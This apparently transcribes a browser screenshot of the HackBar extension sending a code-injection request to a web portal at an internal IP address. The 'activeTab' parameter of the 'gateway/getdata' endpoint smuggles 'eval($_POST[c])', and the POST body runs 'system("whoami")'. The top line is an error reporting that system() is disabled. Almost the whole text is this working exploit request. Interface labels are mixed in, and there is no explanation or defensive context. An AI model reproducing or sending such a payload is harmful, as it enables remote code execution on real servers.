 Error: system() has been disabled for security reasons
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://172.30.58.77/general/appbuilder/web/portal/gateway/getdata?activeTab=%E5%27%19,1%3D%3Eeval($_POST[c]))%3B/*&id=19&module=Carouselimag
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=system("whoami");
Name
Upgrade-Insecure-Requests